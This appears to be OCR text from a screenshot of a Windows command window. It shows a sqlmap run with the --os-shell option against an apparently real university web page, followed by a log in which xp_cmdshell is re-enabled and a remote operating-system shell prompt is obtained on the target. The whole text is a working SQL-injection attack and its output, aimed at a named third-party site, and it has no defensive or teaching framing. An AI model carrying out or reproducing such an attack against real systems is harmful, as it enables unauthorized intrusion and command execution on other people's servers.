 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://press.fmmu.edu.cn/AdvanceQry.aspx?pid=190" --os-shell -v 2
[10:42:37] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to pr
[10:42:49] [INFO] xp_cmdshell re-enabled successfully
[10:42:49] [DEBUG] creating a support table to write commands standard output to
[10:42:49] [INFO] testing if xp_cmdshell extended procedure is usable
[10:42:50] [DEBUG] performed 1 queries in 0.87 seconds
[10:42:50] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved numb
[10:42:50] [INFO] the SQL query used returns 1 entries
[10:42:51] [DEBUG] performed 2 queries in 1.49 seconds
[10:42:51] [INFO] xp_cmdshell extended procedure is usable
[10:42:51] [INFO] going to use xp_cmdshell extended procedure for operating system command execution
[10:42:52] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>